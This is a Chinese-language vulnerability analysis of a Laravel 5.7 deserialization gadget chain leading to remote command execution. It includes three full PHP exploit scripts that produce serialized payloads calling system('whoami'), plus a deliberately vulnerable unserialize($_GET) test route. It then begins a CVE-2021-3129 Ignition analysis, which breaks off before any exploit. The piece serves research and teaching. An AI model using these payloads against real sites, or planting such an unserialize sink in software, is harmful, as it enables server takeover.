
Laravel 5.7.x 反序列化漏洞分析
环境搭建
直接github下载对应版本源码,在源码根目录使用composer install生成vender目录,建议将composer进行换源:
#阿里云的composer镜像源
composer config -g repo.packagist composer https://mirrors.aliyun.com/composer/
#腾讯云的composer镜像源
composer config -g repo.packagist composer https://mirrors.cloud.tencent.com/composer/
Lavarel框架需要使用APP_KEY,因此还需要将源码中.env.example复制后修改APP_KEY后在生成.env文件后
php artisan key:generate //生成对应APP_KEY
最终环境搭建成功的效果为:
反序列化分析
laravel 5.7是一款基于php 7.1.3之上运行的优秀php开发框架,反序列化RCE漏洞出现在核心包中,但是需要对基于laravel v5.7框架进行二次开发的cms出现可控反序列化点,才能触发漏洞实现RCE

将Laravel 5.6和5.7版本进行对比,在vendor\laravel\framework\src\Illuminate\Foundation\Testing\下新版本多出了一个文件PendingCommand.php:

由于5.7的官方API说明已经无了,只能用5.8的文档进行查看,不过方法和内容是一样的:
整个漏洞也就是从这个文件入手,此处我们选择结合EXP来进行反向分析,通过动态调试的方式来分析反序列化的整个流程,下面先贴EXP:
<?php
namespace Illuminate\Foundation\Testing{
    class PendingCommand{
        protected $command;
        protected $parameters;
        protected $app;
        public $test;
        public function __construct($command, $parameters,$class,$app){
            $this->command = $command;
            $this->parameters = $parameters;
            $this->test=$class;
            $this->app=$app;
        }
    }
}
namespace Illuminate\Auth{
    class GenericUser{
        protected $attributes;
        public function __construct(array $attributes){
            $this->attributes = $attributes;
        }
    }
}
namespace Illuminate\Foundation{
    class Application{
        protected $hasBeenBootstrapped = false;
        protected $bindings;
        public function __construct($bind){
            $this->bindings=$bind;
        }
    }
}
namespace{
    $genericuser = new Illuminate\Auth\GenericUser(
        array(
            "expectedOutput"=>array("0"=>"1"),
            "expectedQuestions"=>array("0"=>"1")
             )
    );
    $application = new Illuminate\Foundation\Application(
        array(
            "Illuminate\Contracts\Console\Kernel"=>
                array(
                    "concrete"=>"Illuminate\Foundation\Application"
                     )
             )
    );
    $pendingcommand = new Illuminate\Foundation\Testing\PendingCommand(
        "system",array('id'),
        $genericuser,
        $application
    );
    echo urlencode(serialize($pendingcommand));
}
?>
由于需要反序列化的入口,因此我们在routes\web.php增加一个路由:
Route::get('/index','TaskController@index');
新建app\Http\Controllers\TaskController.php,并且在此增加反序列化入口:
<?php
namespace App\Http\Controllers;

class TaskController
{
    public function index(){
        if(isset($_GET['ser'])){
            $ser = $_GET['ser'];
            unserialize($ser);
            return ;
        }else{
            echo "no unserialization";
            return ;
        }
    }
}
?>
现在通过exp来动态调试对利用链进行分析:
在执行unserialize后需要加载类,这里是通过src\Illuminate\Foundation\AliasLoader.php中load方法进行类的加载:

static::$facadeNamespace是一个字符串常量:Facades\
这里需要了解facade在Laravel框架中的作用
Facades(读音:/fəˈsäd/ )为应用程序的服务容器中可用的类提供了一个「静态」接口。Laravel 自带了很多 facades ,几乎可以用来访问到 Laravel 中所有的服务。Laravel facades 实际上是服务容器中那些底层类的「静态代理」,相比于传统的静态方法, facades 在提供了简洁且丰富的语法同时,还带来了更好的可测试性和扩展性。
关于facade门面的具体用法和实现原理可以参考:https://learnku.com/articles/4684/analysis-of-facade-source-code-of-laravel-frame
因此总结一下,此时加载ArrayInput类和Mockery类就会进行如下操作:
1.需要加载的类是否为facede门面类,如果是则调用$this->loadFacade
2.Illuminate\Support\Facades命名空间来查找是否属于这些alias
alias是类的别名,class_alias函数可以为任何类创建别名,而在Laravel启动后为各个门面类调用了class_alias函数,因此不必直接用类名,在config文件夹的app文件里面存放着门面与类名的映射
Mockery类并非门面类,因此进入后面的if后通过loadClass方法调用findfile()函数通过classMap中定义的命名空间和对应类的地址的映射来获得所要加载类对应的类文件地址,找到类地址后通过includeFile来将该类进行包含:
一直到这Laravel加载类的方式应该也比较清楚了,到此完成了对整个利用类,也就是PendingCommand类的加载已经完成
下面进入该类的析构方法:
$this->hasExecuted = False是默认的,因此直接进入$this->run方法:
 public function run()
    {
        $this->hasExecuted = true;

        $this->mockConsoleOutput();

        try {
            $exitCode = $this->app[Kernel::class]->call($this->command, $this->parameters);
        } catch (NoMatchingExpectationException $e) {
            if ($e->getMethodName() === 'askQuestion') {
                $this->test->fail('Unexpected question "'.$e->getActualArguments()[0]->getQuestion().'" was asked.');
            }

            throw $e;
        }

        if ($this->expectedExitCode !== null) {
            $this->test->assertEquals(
                $this->expectedExitCode, $exitCode,
                "Expected status code {$this->expectedExitCode} but received {$exitCode}."
            );
        }

        return $exitCode;
    }
使用Mockery::mock实现对象的模拟:
这里涉及到类的加载,因此再次会调用load方法来加载类:
因此在这里不在展示加载类的过程,着重放在链的利用上:
接着会调用$this->createABufferedOutputMock()方法,我们跟进该方法:
看到这,获取了$this->test类中的expectedOutput属性,并且为一个数组,如果该属性不为数组,则运行到这就会出错,利用链无法继续,并且经过全局搜索后发现只有测试类拥有该属性:
而测试类一般不会加载,那有何办法能够凭空创造expectedOutput属性呢?
没错,魔术方法派上用场了,当类的成员属性被设定为private甚至是没有该成员属性时如果我们去获取这个不存在或者是私有属性,则会触发该类的__get()魔术方法
通过全局搜索找到
//vendor\laravel\framework\src\Illuminate\Auth\GenericUser.php
class GenericUser implements UserContract
{
public function __construct(array $attributes)
    {
        $this->attributes = $attributes;
    }
public function __get($key)
    {
        return $this->attributes[$key];
    }
}
发现在Laravel中还有其他可以利用的类,例如在\Faker\DefaultGenerator中:
class DefaultGenerator
{
    protected $default;

    public function __construct($default = null)
    {
        $this->default = $default;
    }

    /**
     * @param string $attribute
     *
     * @return mixed
     */
    public function __get($attribute)
    {
        return $this->default;
    }
同样也是可控的,因此也可以选择该类魔术方法,在这里我们使用前者。
通过构造方法我们知道attrubutes属性是我们可控的,这样我们只需要使得$this->test为GenericUser类,并且让attributes中存在键名为expectedOutput的数组,这样便可以跳出循环,使得利用链能够继续.
回到mockConsoleOutput():

发现还存在一次类似情况,获取$this->test的expectedQuestions属性,又是只有测试类才有该属性,因此如法炮制再通过该魔术方法遍历得到最终跳出该方法
继续向下就到了利用链的关键处:
try {
            $exitCode = $this->app[Kernel::class]->call($this->command, $this->parameters);
        } catch (NoMatchingExpectationException $e) {
            if ($e->getMethodName() === 'askQuestion') {
                $this->test->fail('Unexpected question "'.$e->getActualArguments()[0]->getQuestion().'" was asked.');
            }

            throw $e;
        }
我们来看后面的调用栈:

而Kernel::class是一个定量,其值为Illuminate\Contracts\Console\Kernel这个类,我们持续跟进后几个调用栈:

在进入make()方法,因为只有一个$key参数,所以第二个参数是空值

再调用父类的make方法,继续跟进,此时$parameters = []:

来看一下该方法:
protected function resolve($abstract, $parameters = [])
    {
        $abstract = $this->getAlias($abstract);

        $needsContextualBuild = ! empty($parameters) || ! is_null(
            $this->getContextualConcrete($abstract)
        );

        // If an instance of the type is currently being managed as a singleton we'll
        // just return an existing instance instead of instantiating new instances
        // so the developer can keep using the same objects instance every time.
        if (isset($this->instances[$abstract]) && ! $needsContextualBuild) {
            return $this->instances[$abstract];
        }

        $this->with[] = $parameters;

        $concrete = $this->getConcrete($abstract);

        // We're ready to instantiate an instance of the concrete type registered for
        // the binding. This will instantiate the types, as well as resolve any of
        // its "nested" dependencies recursively until all have gotten resolved.
        if ($this->isBuildable($concrete, $abstract)) {
            $object = $this->build($concrete);
        } else {
            $object = $this->make($concrete);
        }

        // If we defined any extenders for this type, we'll need to spin through them
        // and apply them to the object being built. This allows for the extension
        // of services, such as changing configuration or decorating the object.
        foreach ($this->getExtenders($abstract) as $extender) {
            $object = $extender($object, $this);
        }

        // If the requested type is registered as a singleton we'll want to cache off
        // the instances in "memory" so we can return it later without creating an
        // entirely new instance of an object on each subsequent request for it.
        if ($this->isShared($abstract) && ! $needsContextualBuild) {
            $this->instances[$abstract] = $object;
        }

        $this->fireResolvingCallbacks($abstract, $object);

        // Before returning, we will also set the resolved flag to "true" and pop off
        // the parameter overrides for this build. After those two things are done
        // we will be ready to return back the fully constructed class instance.
        $this->resolved[$abstract] = true;

        array_pop($this->with);

        return $object;
    }
在进行分析的时候发现其实有两种思路,这里将两种思路都分别进行分析:
第一种思路
我们看到resolve方法中:
// namespace Illuminate\Container
if (isset($this->instances[$abstract]) && ! $needsContextualBuild) {
            return $this->instances[$abstract];
        }

如果我们可以控制$this->instances,那么我们将有可能返回一个任意对象,最终该对象会赋值给$this->app[Kernel::class],在这里选取的是\Illuminate\Foundation\Application,该类同样继承自Containers,因此同样会进入该方法,此时$this就是Application这个实例,而我们想要返回的同样也是该类,因此我们需要做的是
Application->instances['Illuminate\Contracts\Console\Kernel'] = Application
至于为何选取Application在之后分析过程中也就明了了:
分析到这我们可以先构造部分EXP:
<?php
namespace Illuminate\Foundation\Testing{

    use PHPUnit\Framework\TestCase as PHPUnitTestCase;

    class PendingCommand{
        protected $app;
        protected $command;
        protected $parameters;
        public $test;
        public function __construct($test, $app, $command, $parameters)
        {
            $this->app = $app;
            $this->test = $test;
            $this->command = $command;
            $this->parameters = $parameters;
        }
    }
}

namespace Illuminate\Auth{
    class GenericUser{
        protected $attributes;
        public function __construct(array $attributes)
        {
            $this->attributes = $attributes;
        }
        public function __get($key)
        {
            return $this->attributes[$key];
        }
    }
}
//__get方法也同样可以使用如下类
namespace Faker{
    class DefaultGenerator{
        protected $default;
        public function __construct($default = null)
        {
            $this->default = $default;
        }
        public function __get($attribute)
        {
            return $this->default;
        }
    }
}

namespace Illuminate\Foundation{
    class Application{
        protected $instances = [];
        public function __construct($instances = [])
        {
            $this->instances['Illuminate\Contracts\Console\Kernel'] = $instances;
        }
    }
}

namespace {
    $genericuser = new Illuminate\Auth\GenericUser(
        array(
            //这里需要两次使用来循环获得以便成功跳过方法,两次键名分别为expectedOutput和expectedQuestions
            "expectedOutput"=>array("crispr"=>"0"),
            "expectedQuestions"=>array("crispr"=>"1")
        )
    );
    $app = new Illuminate\Foundation\Application();
    //通过如下步骤最终获得的$this->app[Kernel::class]就是该Application实例
    $application = new Illuminate\Foundation\Application($app);
    $pendingcommand = new Illuminate\Foundation\Testing\PendingCommand(
        $genericuser,
        $application,
        "system",
        array("whoami")
    );
    echo urlencode(serialize($pendingcommand));
}
将得到后的序列化数据传入在动调到相应待分析步骤:
注意此时的$this和instances均为application类,此时赋值给$this->app[Kernel::class],在继续调用call方法时,由于application类没有call方法,根据特性会寻找其父类也就是Container类的call方法:

此时$callback为system而$parameters为whoami,继续跟进:
public static function call($container, $callback, array $parameters = [], $defaultMethod = null)
    {
        if (static::isCallableWithAtSign($callback) || $defaultMethod) {
            return static::callClass($container, $callback, $parameters, $defaultMethod);
        }

        return static::callBoundMethod($container, $callback, function () use ($container, $callback, $parameters) {
            return call_user_func_array(
                $callback, static::getMethodDependencies($container, $callback, $parameters)
            );
        });
    }
此时$callback = system,判断是否进入isCallableWithAtSign:

可以知道无法满足条件,那么进入第二个分支:
看到一个关键函数call_user_func_array,其在闭包函数中被调用,这里$callback为system,而第二个参数是一个静态方法的返回值,我们跟进:
static::getMethodDependencies($container=application实例, $callback='system', $parameters=array('whoami'));

可以看到getMethodDependencies方法只是将一个空数组和$parameters进行合并,合并后的数据依然是可控的,最终通过call_user_func_array(‘system’,array(‘whoami’))执行命令,这也是$parameters为数组的原因,因为call_user_func_array第二个参数要求是数组形式
第二种思路
接第一种思路的起点,如果此时
if (isset($this->instances[$abstract]) && ! $needsContextualBuild) {
            return $this->instances[$abstract];
        }
没有进入该if语句,继续往下运行会进入getConcrete()方法,而其中的关键方法就是getConcrete(),我们在继续跟进:
protected function getConcrete($abstract)
    {
        if (! is_null($concrete = $this->getContextualConcrete($abstract))) {
            return $concrete;
        }

        // If we don't have a registered resolver or concrete for the type, we'll just
        // assume each type is a concrete name and will attempt to resolve it as is
        // since the container should be able to resolve concretes automatically.
        if (isset($this->bindings[$abstract])) {
            return $this->bindings[$abstract]['concrete'];
        }

        return $abstract;
    }
这里说明其为何不会进入第一个if中,跟进该方法:
protected function getContextualConcrete($abstract)
{
    if (! is_null($binding = $this->findInContextualBindings($abstract))) {
        return $binding;
    }

    if (empty($this->abstractAliases[$abstract])) {
        return;
    }

    foreach ($this->abstractAliases[$abstract] as $alias) {
        if (! is_null($binding = $this->findInContextualBindings($alias))) {
            return $binding;
        }
    }
}

protected function findInContextualBindings($abstract)
{
    if (isset($this->contextual[end($this->buildStack)][$abstract])) {
        return $this->contextual[end($this->buildStack)][$abstract];
    }
}
从上面可以看出,getContextualConcrete函数把当前解析的类(Illuminate\Contracts\Console\Kernel)作为abstract,buildStack 最后一个类作为 concrete,寻找 this->contextual[concrete] [abstract] 即(contextual[end($this->buildStack)] [‘Illuminate\Contracts\Console\Kernel’])中的值
在动态调试的过程中发现:
其buildStack和contextual均为空,最终会直接return
接下来进入该语句:
其实这里的思路和思路一就比较相像了,同样是如果我们能够控制$this->bindings[$abstract]即$this->bindings['Illuminate\Contracts\Console\Kernel']的值为数组,并且键名为’concrete’,便可以返回得到任意类,得到该类后紧接着对该类进行实例化或者解析,得到一个该类的实例,而该类我们仍然选取Application,因此最后还是赋值给$this->app['Illuminate\Contracts\Console\Kernel'],调用call方法时子类不存在,最终调用父类Container的call方法,后续步骤和思路一一致,这里不再进行叙述。
这里使用第二种__get来写思路二的EXP:
<?php
namespace Illuminate\Foundation\Testing{
    class PendingCommand{
        protected $command;
        protected $parameters;
        protected $app;
        public $test;
        public function __construct($command, $parameters,$class,$app){
            $this->command = $command;
            $this->parameters = $parameters;
            $this->test=$class;
            $this->app=$app;
        }
    }
}
namespace Faker{
    class DefaultGenerator{
        protected $default;
        public function __construct($default = null)
        {
            $this->default = $default;
        }
        public function __get($attribute)
        {
            return $this->default;
        }
    }
}
namespace Illuminate\Foundation{
    class Application{
        protected $hasBeenBootstrapped = false;
        protected $bindings;
        public function __construct($bind){
            $this->bindings=$bind;
        }
    }
}
namespace{
    $defaultgenerator = new Faker\DefaultGenerator(array("crispr"=>"0"));
    $application = new Illuminate\Foundation\Application(
        array(
            "Illuminate\Contracts\Console\Kernel"=>
                array(
                    "concrete"=>"Illuminate\Foundation\Application"
                     )
             )
    );
    $pendingcommand = new Illuminate\Foundation\Testing\PendingCommand(
        "system",array('whoami'),
        $defaultgenerator,
        $application
    );
    echo urlencode(serialize($pendingcommand));
}
?>
CVE-2021-3129 Laravel 远程代码执行漏洞分析
环境搭建
$ git clone https://github.com/laravel/laravel.git    # 下载laravel源码
$ cd laravel
$ git checkout e849812    # 切换到存在漏洞的分支
$ composer install        # 安装依赖
$ composer require facade/ignition==2.5.1    # 下载安装存在漏洞版本的组件
$ php artisan serve --host=0.0.0.0   # 启动服务器
或者像我一样,直接下载对应版本的源码
然后步骤和之前的环境搭建类似,生成vender目录,再创建APP_KEY
该版本要求PHP 7.3以上,否则生成
vender目录时会报错
建议使用docker进行复现,手动搭建挺费劲,在config下转成debug模式访问后,环境搭建成功:

可以看到现在比前一个版本的laravel美化了很多,并且支持一键修复等功能,其实也部分收益于Ignition,它是Laravel 6+默认错误页面生成器,可以看到它给我们提供了解决方法,让我们在配置文件中给Laravel配置一个APP_KEY
这里我们点击生成KEY看下包:

通过这种方式,Iginition成功在配置文件中.env生成了APP_KEY
最终环境也就搭建完成:
漏洞分析
出现问题的地方就在于Laravel的这个Iginition插件,我们来看该插件一共提供了几种solutions来供使用:
在vendor\facade\ignition\src\Solutions中:
这里贴一个针对没有APP_KEY的solutions的代码:
<?php

namespace Facade\Ignition\Solutions;

use Facade\IgnitionContracts\RunnableSolution;
use Illuminate\Support\Facades\Artisan;

class GenerateAppKeySolution implements RunnableSolution
{
    public function getSolutionTitle(): string
    {
        return 'Your app key is missing';
    }

    public function getDocumentationLinks(): array
    {
        return [
            'Laravel installation' => 'https://laravel.com/docs/master/installation#configuration',
        ];
    }

    public function getSolutionActionDescription(): string
    {
        return 'Generate your application encryption key using `php artisan key:generate`.';
    }

    public function getRunButtonText(): string
    {
        return 'Generate app key';
    }

    public function getSolutionDescription(): string
    {
        return '';
    }

    public function getRunParameters(): array
    {
        return [];
    }

    public function run(array $parameters = [])
    {
        Artisan::call('key:generate');
    }
}
可以看到实际上当点击按钮调用了该类的run方法从而生成了APP_KEY
也正是因为其中的vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php过滤不严谨才导致了漏洞的产生
我们先到控制器来看一下Laravel是如何调用solutions的:
<?php

namespace Facade\Ignition\Http\Controllers;

use Facade\Ignition\Http\Requests\ExecuteSolutionRequest;
